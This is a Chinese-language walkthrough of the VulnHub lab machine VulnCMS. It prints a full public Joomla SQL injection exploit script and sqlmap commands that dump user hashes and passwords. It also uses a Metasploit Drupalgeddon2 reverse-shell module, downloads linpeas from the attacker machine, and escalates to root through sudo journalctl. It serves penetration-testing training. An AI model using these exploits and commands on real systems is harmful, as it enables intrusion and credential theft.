靶机渗透练习09-VulnCMS
靶机描述
靶机地址:https://www.vulnhub.com/entry/vulncms-1,710/
Description
This box is all about CMS as its name suggests. You need to enumerate the box, find the CMS, and exploit in order to gain access to other and finally get the user and root flag.
Hint: Proceed in the given order 😛
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.184.128
靶机DC-1:
IP地址:192.168.184.148
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ kali nmap -A -sV -T4 -p- 192.168.184.148
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-10 09:31 CST
Nmap scan report for 192.168.184.148
Host is up (0.00027s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8c:9f:7e:78:82:ef:76:f6:26:23:c9:52:6d:aa:fe:d0 (RSA)
| 256 2a:e2:f6:d2:52:1c:c1:d0:3d:aa:40:e6:b5:08:1d:45 (ECDSA)
|_ 256 fa:c9:eb:58:e3:d2:b7:4a:74:77:fc:69:0e:b6:68:08 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: W3.CSS Template
5000/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-generator: WordPress 5.7.2
|_http-title: fsociety – Just another WordPress site
8081/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
|_http-title: Home
|_http-generator: Joomla! - Open Source Content Management
9001/tcp open http nginx 1.14.0 (Ubuntu)
|_http-generator: Drupal 7 (http://drupal.org)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: fsociety.web
MAC Address: 00:0C:29:CA:EA:EC (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.27 ms 192.168.184.148
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.52 seconds
这次这个靶机开放的端口有点多啊,22 和 80,5000,8081,9001都开放了
2.2枚举漏洞
2.1.1 80 端口网站
访问网站, 发现是一个 blog, 因为样式文件来自国外网站,所以比较慢(虽然样式最后还是没加载出来)
目录扫描:dirb http://192.168.184.148
访问: http://192.168.184.148/home.html
有一个域名提示:fsociety.web ,本地修改 hosts 文件即可: vim /etc/hosts
192.168.184.148 fsociety.web
啥也不是,80应该是啥也没有了
2.1.2 5000 端口网站-wordpress
目录扫描:dirb http://fsociety.web:5000/
访问: http://fsociety.web:5000/admin
会自动跳转到 http://fsociety.web:5000/wp-login.php
使用 wpscan 扫描:wpscan --url http://fsociety.web:5000/ -e
只扫出来一个用户名
2.1.3 8081 端口网站-Joomla!注入漏洞
8081/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
|_http-title: Home
|_http-generator: Joomla! - Open Source Content Management
根据 nmap 扫描信息看,是 Joomla! CMS
老CMS了啊
源代码中也没有发现什么,用 Joomscan 工具扫一下:
先安装:apt install joomscan
扫描:joomscan -u http://fsociety.web:8081/ -e
☁ kali joomscan -u http://fsociety.web:8081/ -e
____ _____ _____ __ __ ___ ___ __ _ _
(_ _)( _ )( _ )( \/ )/ __) / __) /__\ ( \( )
.-_)( )(_)( )(_)( ) ( \__ \( (__ /(__)\ ) (
\____) (_____)(_____)(_/\/\_)(___/ \___)(__)(__)(_)\_)
(1337.today)
--=[OWASP JoomScan
+---++---==[Version : 0.0.7
+---++---==[Update Date : [2018/09/23]
+---++---==[Authors : Mohammad Reza Espargham , Ali Razmjoo
--=[Code name : Self Challenge
@OWASP_JoomScan , @rezesp , @Ali_Razmjo0 , @OWASP
Processing http://fsociety.web:8081/ ...
[+] FireWall Detector
[++] Firewall not detected
[+] Detecting Joomla Version
[++] Joomla 3.4.3
[+] Core Joomla Vulnerability
[++] Joomla! 3.2.x < 3.4.4 - SQL Injection
EDB : https://www.exploit-db.com/exploits/38534/
Joomla! Core Remote Privilege Escalation Vulnerability
CVE : CVE-2016-9838
EDB : https://www.exploit-db.com/exploits/41157/
Joomla! Core Cross Site Scripting Vulnerability
CVE : CVE-2015-6939
http://packetstormsecurity.com/files/133907/Joomla-CMS-3.4.3-Cross-Site-Scripting.html
https://developer.joomla.org/security-centre/626-20150908-core-xss-vulnerability.html
Joomla! Core Security Bypass Vulnerability
CVE : CVE-2015-7859
https://developer.joomla.org/security-centre/629-20151002-core-acl-violations.html
Joomla! Directory Traversal Vulnerability
CVE : CVE-2015-8565
https://developer.joomla.org/security-centre/635-20151214-core-directory-traversal-2.html
Joomla! Directory Traversal Vulnerability
CVE : CVE-2015-8564
https://developer.joomla.org/security-centre/634-20151214-core-directory-traversal.html
Joomla! Core Cross Site Request Forgery Vulnerability
CVE : CVE-2015-8563
https://developer.joomla.org/security-centre/633-20151214-core-csrf-hardening.html
Joomla! Information Disclosure Vulnerability
CVE : CVE-2016-9837
https://developer.joomla.org/security-centre/666-20161203-core-information-disclosure.html
PHPMailer Remote Code Execution Vulnerability
CVE : CVE-2016-10033
https://www.rapid7.com/db/modules/exploit/multi/http/phpmailer_arg_injection
https://github.com/opsxcq/exploit-CVE-2016-10033
EDB : https://www.exploit-db.com/exploits/40969/
PPHPMailer Incomplete Fix Remote Code Execution Vulnerability
CVE : CVE-2016-10045
https://www.rapid7.com/db/modules/exploit/multi/http/phpmailer_arg_injection
EDB : https://www.exploit-db.com/exploits/40969/
[+] Checking apache info/status files
[++] Readable info/status files are not found
[+] admin finder
[++] Admin page : http://fsociety.web:8081/administrator/
[+] Checking robots.txt existing
[++] robots.txt is found
path : http://fsociety.web:8081/robots.txt
Interesting path found from robots.txt
http://fsociety.web:8081/joomla/administrator/
http://fsociety.web:8081/administrator/
http://fsociety.web:8081/bin/
http://fsociety.web:8081/cache/
http://fsociety.web:8081/cli/
http://fsociety.web:8081/components/
http://fsociety.web:8081/includes/
http://fsociety.web:8081/installation/
http://fsociety.web:8081/language/
http://fsociety.web:8081/layouts/
http://fsociety.web:8081/libraries/
http://fsociety.web:8081/logs/
http://fsociety.web:8081/modules/
http://fsociety.web:8081/plugins/
http://fsociety.web:8081/tmp/
[+] Finding common backup files name
[++] Backup files are not found
[+] Finding common log files name
[++] error log is not found
[+] Checking sensitive config.php.x file
[++] Readable config files are not found
[+] Enumeration component
[++] components are not found
Your Report : reports/fsociety.web:8081/
扫出了很多CVE啊,Joomla! 3.2.x < 3.4.4 - SQL Injection可以发现有 SQL 注入漏洞
本地搜索漏洞:searchsploit Joomla! 3.4 SQL Injection

可以发现有 SQL 注入漏洞
选择第一个,查看文件位置
searchsploit -m php/webapps/38534.php
☁ html searchsploit -m php/webapps/38534.php
Exploit: Joomla! 3.2.x < 3.4.4 - SQL Injection
URL: https://www.exploit-db.com/exploits/38534
Path: /usr/share/exploitdb/exploits/php/webapps/38534.php
File Type: PHP script, ASCII text, with very long lines (603)
Copied to: /var/www/html/38534.php
复制文件到/var/www/html目录:

查看文件内容
☁ html cat 38534.php
<?php session_start();
error_reporting(0);
set_time_limit(0);
$head = '
<html>
<head>
<link href="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTLfLXmLeMSTt0jOXREfgvdp8IYWnE9_t49PpAiJNvwHTqnKkL4" rel="icon" type="image/x-icon"/>
</script>
<title>--==[[Mannu joomla SQL Injection exploiter by Team Indishell]]==--</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<STYLE>
body {
font-family: Tahoma;
color: white;
background: #444444;
}
input {
border : solid 2px ;
border-color : black;
BACKGROUND-COLOR: #444444;
font: 8pt Verdana;
color: white;
}
submit {
BORDER: buttonhighlight 2px outset;
BACKGROUND-COLOR: Black;
width: 30%;
color: #FFF;
}
#t input[type=\'submit\']{
COLOR: White;
border:none;
BACKGROUND-COLOR: black;
}
#t input[type=\'submit\']:hover {
BACKGROUND-COLOR: #ff9933;
color: black;
}
tr {
BORDER: dashed 1px #333;
color: #FFF;
}
td {
BORDER: dashed 0px ;
}
.table1 {
BORDER: 0px Black;
BACKGROUND-COLOR: Black;
color: #FFF;
}
.td1 {
BORDER: 0px;
BORDER-COLOR: #333333;
font: 7pt Verdana;
color: Green;
}
.tr1 {
BORDER: 0px;
BORDER-COLOR: #333333;
color: #FFF;
}
table {
BORDER: dashed 2px #333;
BORDER-COLOR: #333333;
BACKGROUND-COLOR: #191919;;
color: #FFF;
}
textarea {
border : dashed 2px #333;
BACKGROUND-COLOR: Black;
font: Fixedsys bold;
color: #999;
}
A:link {
border: 1px;
COLOR: red; TEXT-DECORATION: none
}
A:visited {
COLOR: red; TEXT-DECORATION: none
}
A:hover {
color: White; TEXT-DECORATION: none
}
A:active {
color: white; TEXT-DECORATION: none
}
</STYLE>
<script type="text/javascript">
<!--
function lhook(id) {
var e = document.getElementById(id);
if(e.style.display == \'block\')
e.style.display = \'none\';
else
e.style.display = \'block\';
}
//-->
</script>
';
echo $head ;
echo '
<table width="100%" cellspacing="0" cellpadding="0" class="tb1" >
<td width="100%" align=center valign="top" rowspan="1">
<font color=#ff9933 size=5 face="comic sans ms"><b>--==[[ Mannu, Joomla </font><font color=white size=5 face="comic sans ms"><b>SQL Injection exploiter By Team </font><font color=green size=5 face="comic sans ms"><b> INDIShEll]]==--</font> <div class="hedr">
<td height="10" align="left" class="td1"></td></tr><tr><td
width="100%" align="center" valign="top" rowspan="1"><font
color="red" face="comic sans ms"size="1"><b>
<font color=#ff9933>
##########################################</font><font color=white>#############################################</font><font color=green>#############################################</font><br><font color=white>
-==[[Greetz to]]==--</font><br> <font color=#ff9933>Guru ji zero ,code breaker ica, root_devil, google_warrior,INX_r0ot,Darkwolf indisHell,Baba ,Silent poison India,Magnum sniper,ethicalnoob IndisHell,Local root indisHell,Irfninja indisHell<br>Reborn India,L0rd Crus4d3r,cool toad,Hackuin,Alicks,Dinelson Amine,Th3 D3str0yer,SKSking,rad paul,Godzila,mike waals,zoo zoo,cyber warrior,Neo hacker ICA<br>cyber gladiator,7he Cre4t0r,Cyber Ace, Golden boy INDIA,Ketan Singh,Yash,Aneesh Dogra,AR AR,saad abbasi,hero,Minhal Mehdi ,Raj bhai ji , Hacking queen ,lovetherisk and rest of TEAM INDISHELL<br>
<font color=white>--==[[Love to]]==--</font><br># My Father , my Ex Teacher,cold fire HaCker,Mannu, ViKi,Suriya Cyber Tyson ,Ashu bhai ji,Soldier Of God,almas malik, Bhuppi,Mohit, Ffe ^_^,Ashish,Shardhanand,Govind singh,Budhaoo,Don(Deepika kaushik) and acche bacchi(Jagriti) <br>
<font color=white>--==[[Interface Desgined By]]==--</font><br><font color=red>GCE College ke DON :D</font> <br></font>
<b>
<font color=#ff9933>
##########################################</font><font color=white>#############################################</font><font color=green>#############################################</font>
</table>
</table> <br>
';
?>
<div align=center>
<form method=post>
<input type=input name=in value=target>
<input type=submit name=sm value="check version">
<?php
function data($lu)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $lu);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 5);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_USERAGENT, 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.0.8) Gecko/2009032609 Firefox/3.0.8');
$result['EXE'] = curl_exec($ch);
curl_close($ch);
return $result['EXE'];
}
if(isset($_POST['sm']))
{
$target=trim($_POST['in']);
$finalurl=$target."/language/en-GB/en-GB.xml";
$data=file_get_contents($finalurl);
$ar0=explode("<version>", $data);
$ar1=explode("</version>", $ar0[1]);
$ar=trim($ar1[0]);
echo "<br>";
$v=explode(".",$ar);
if($v[0]<=3)
{
//echo "<br><br> Joomla version is 3.*.*";
//echo "<br> yes yes >:D<, fas gaya billu ";
echo "<br>click below button to exploit it :v <br><br>" ;
echo "<form method=post><input type=hidden name=tar value=".$target.">";
echo "<input type=submit name=sm1 value=\"Chal billu, ghuma de soday ne xD\">";
}
else{
echo "joomla version is below 3";
}
}
if(isset($_POST['sm1']))
{
$tar=$_POST['tar']."/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=(select+1+from+(select+count(*),+concat((select+(select+concat(password))+from+icalab_users+LIMIT+0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)";
$dat=data($tar);
$ar0=explode("LEFT JOIN", $dat);
$ar1=explode("_users", $ar0[1]);
$ar=trim($ar1[0]);
$rt=str_replace("icalab",$ar,$tar);
$tr=data($rt);
$ar0=explode("Duplicate entry", $tr);
$ar1=explode("for key", $ar0[1]);
$rt2=str_replace("password","username,0x7e",$rt);
$tr2=data($rt2);
$ar2=explode("Duplicate entry", $tr2);
$ar3=explode("for key", $ar2[1]);
if($ar3[0]!='' && $ar1[0]!='')
{
echo "<br><br> Target gone 8-)<br><br>website name:- ".$_POST['tar']." <br>-------------------------------<br> <br>";
echo "username is --> ".str_replace("~1","",trim($ar3[0]))." <br>Password Hash is --> ".str_replace("~1","",trim($ar1[0]));
echo "<br>Admin session ID is<br></div>";
$sessionid=$_POST['tar']."/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=(select+1+from+(select+count(*),+concat((select+(select+concat(session_id))+from+".$ar."_session+where+username='admin'+LIMIT+0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)";
$ses=data($sessionid);
$ar0=explode("Duplicate entry", $ses);
$ar1=explode("for key", $ar0[1]);
echo trim($ar1[0]);
}
}
?>
<!-- 3.2.* to 3.4.4 -->#
可以发现代码中有注入的 URL,使用 sqlmap 尝试注入,注意点用*号代替
sqlmap -u "http://fsociety.web:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=* " --dbs --batch
成功注入,获取数据库名:joomla_db
继续获取表名:
sqlmap -u "http://fsociety.web:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=* " -D "joomla_db" --tables --batch
所有表名如下
Database: joomla_db
[67 tables]
+-------------------------------+
| hs23w_assets |
| hs23w_associations |
| hs23w_banner_clients |
| hs23w_banner_tracks |
| hs23w_banners |
| hs23w_categories |
| hs23w_contact_details |
| hs23w_content |
| hs23w_content_frontpage |
| hs23w_content_rating |
| hs23w_content_types |
| hs23w_contentitem_tag_map |
| hs23w_core_log_searches |
| hs23w_extensions |
| hs23w_finder_filters |
| hs23w_finder_links |
| hs23w_finder_links_terms0 |
| hs23w_finder_links_terms1 |
| hs23w_finder_links_terms2 |
| hs23w_finder_links_terms3 |
| hs23w_finder_links_terms4 |
| hs23w_finder_links_terms5 |
| hs23w_finder_links_terms6 |
| hs23w_finder_links_terms7 |
| hs23w_finder_links_terms8 |
| hs23w_finder_links_terms9 |
| hs23w_finder_links_termsa |
| hs23w_finder_links_termsb |
| hs23w_finder_links_termsc |
| hs23w_finder_links_termsd |
| hs23w_finder_links_termse |
| hs23w_finder_links_termsf |
| hs23w_finder_taxonomy |
| hs23w_finder_taxonomy_map |
| hs23w_finder_terms |
| hs23w_finder_terms_common |
| hs23w_finder_tokens |
| hs23w_finder_tokens_aggregate |
| hs23w_finder_types |
| hs23w_languages |
| hs23w_menu |
| hs23w_menu_types |
| hs23w_messages |
| hs23w_messages_cfg |
| hs23w_modules |
| hs23w_modules_menu |
| hs23w_newsfeeds |
| hs23w_overrider |
| hs23w_postinstall_messages |
| hs23w_redirect_links |
| hs23w_schemas |
| hs23w_session |
| hs23w_tags |
| hs23w_template_styles |
| hs23w_ucm_base |
| hs23w_ucm_content |
| hs23w_ucm_history |
| hs23w_update_sites |
| hs23w_update_sites_extensions |
| hs23w_updates |
| hs23w_user_keys |
| hs23w_user_notes |
| hs23w_user_profiles |
| hs23w_user_usergroup_map |
| hs23w_usergroups |
| hs23w_users |
| hs23w_viewlevels |
+-------------------------------+
继续获取列名:
sqlmap -u
"http://fsociety.web:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=* " -D "joomla_db" -T "hs23w_users" --columns --batch
所有列名如下
Database: joomla_db
Table: hs23w_users
[16 columns]
+---------------+---------------+
| Column | Type |
+---------------+---------------+
| activation | varchar(100) |
| block | tinyint(4) |
| email | varchar(100) |
| id | int(11) |
| lastResetTime | datetime |
| lastvisitDate | datetime |
| name | varchar(255) |
| otep | varchar(1000) |
| otpKey | varchar(1000) |
| params | text |
| password | varchar(100) |
| registerDate | datetime |
| requireReset | tinyint(4) |
| resetCount | int(11) |
| sendEmail | tinyint(4) |
| username | varchar(150) |
+---------------+---------------+
查看username,password,name,email列信息
sqlmap -u
"http://fsociety.web:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=* " -D "joomla_db" -T "hs23w_users" -C "username,password,name,email" --dump --batch
信息如下

Database: joomla_db
Table: hs23w_users
[2 entries]
+-----------------+--------------------------------------------------------------+------------+-------------------------+
| username | password | name | email |
+-----------------+--------------------------------------------------------------+------------+-------------------------+
| elliot | $2y$10$jddnEQpjriJX9jPxh6C/hOag4ZZXae4iVhL7GVRPC9SHWgqbi4SYy | elliot | 5T3e!_M0un7i@N |
| joomlaCMS_admin | $2y$10$EYc6SKfMLzlLE/IcD9a6XeAe2Uv7WTBFlbbqRrnpht1K0M1bLrWee | Super User | Fluntence54@armyspy.com |
+-----------------+--------------------------------------------------------------+------------+-------------------------+
虽然密码加密,但是 email 列有一个看起来像密码
以 html 格式导出表信息
sqlmap -u "http://fsociety.web:8081/index.php?option=com_contenthistory&view=history&list[ordering]= &item_id=75&type_id=1&list[select]=* " -D "joomla_db" -T "hs23w_users" --dump --dump-format html --batch

虽然密码加密,但是 email 列有一个看起来像密码
账户:elliot
密码:5T3e!_M0un7i@N
2.1.3 9001端口网站-Drupal-rce漏洞
拖到页面末尾可以发现 CMS 信息:Drupal
下载安装 cms 扫描器:支持 drupal,joomla,wordpress
扫描器地址是https://github.com/droope/droopescan.git
下载解压后,进入其目录下,安装必要环境
pip install -i https://pypi.tuna.tsinghua.edu.cn/simple --trusted-host pypi.tuna.tsinghua.edu.cn -r requirements.txt
☁ droopescan-1.45.1 ./droopescan --help
usage: droopescan (sub-commands ...) [options ...] {arguments ...}
|
___| ___ ___ ___ ___ ___ ___ ___ ___ ___
| )| )| )| )| )|___)|___ | | )| )
|__/ | |__/ |__/ |__/ |__ __/ |__ |__/|| /
|
=================================================
commands:
scan
cms scanning functionality.
stats
shows scanner status & capabilities.
optional arguments:
-h, --help show this help message and exit
--debug toggle debug output
--quiet suppress all output
Example invocations:
droopescan scan drupal -u URL_HERE
droopescan scan silverstripe -u URL_HERE
More info:
droopescan scan --help
Please see the README file for information regarding proxies.
扫描:./droopescan scan drupal -u http://fsociety.web:9001/\
☁ droopescan-1.45.1 ./droopescan scan drupal -u http://fsociety.web:9001/
[+] Plugins found:
profile http://fsociety.web:9001/modules/profile/
php http://fsociety.web:9001/modules/php/
image http://fsociety.web:9001/modules/image/
[+] Themes found:
seven http://fsociety.web:9001/themes/seven/
garland http://fsociety.web:9001/themes/garland/
[+] Possible version(s):
7.54
[+] Possible interesting urls found:
Default changelog file - http://fsociety.web:9001/CHANGELOG.txt
[+] Scan finished (0:00:04.948948 elapsed)
只发现了一个版本信息:
本地漏洞库搜索: searchsploit Drupal 7.54
可以发现存在漏洞,而且都是 RCE,带(Metasploit) 说明 msf 有模块
2.3漏洞利用
2.3.1 利用账户登陆 SSH getshell
使用前面的收集的账户和密码登陆 SSH:
账户:elliot
密码:5T3e!_M0un7i@N
登陆成功,顺便看一下 sudo 权限,没权限,这里咱们先放放,直接转移到另一个CMS去看看
用户目录下有个user.txt,应该是个假的flag
2.3.2 使用 msf 中的 Drupal 漏洞获取 shell
进入 msf,搜索模块:search Drupal 7.54
使用第二个模块(搜索引擎里搜索一下 Drupal 漏洞可以看到这个最多)
use exploit/unix/webapp/drupal_drupalgeddon2
show options
set payload php/meterpreter/reverse_tcp
set RHOSTS 192.168.184.148
set RPORT 9001
run
成功利用该模块,进入shell模式
老套路,利用Python切换到 bash
python3 -c 'import pty; pty.spawn("/bin/bash")'
切换到 home 目录查看用户,发现有三个用户elliot ghost tyrell
2.4权限提升
2.4.1 信息收集
kali利用Python开启http服务,靶机里下载脚本 linpeas.sh,获取信息
wget http://192.168.184.128:8888/linpeas.sh
这应该就是WP的数据库密码了
这个应该就是Drupal的配置文件内的敏感信息了,看到了数据库账户密码
这应该是Joomla的某个密码
找到另一个账户:tyrell 密码:mR_R0bo7_i5_R3@!_
尝试切换,成功
2.4.2 Sudo 提权
使用 sudo -l 查看权限
www-data@vuln_cms:/tmp$ su tyrell
su tyrell
Password: mR_R0bo7_i5_R3@!_
tyrell@vuln_cms:/tmp$ sudo -l
sudo -l
Matching Defaults entries for tyrell on vuln_cms:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tyrell may run the following commands on vuln_cms:
(root) NOPASSWD: /bin/journalctl
在 https://gtfobins.github.io/网站上搜索 journalctl
可以看到提权代码
sudo journalctl
!/bin/sh
执行以上命令,提权成功
进入root目录下查看flag
总结
本靶机使用的工具和思路主要针对国外 CMS,非常值得学习
- 目录扫描工具:dirb
- wordpress 扫描工具:wpscan
- Joomla!扫描工具:joomscan
- Drupal 扫描工具:droopescan
- msf 模块利用
- 信息收集脚本:linpeas.sh
- sudo 提权:journalctl 提权


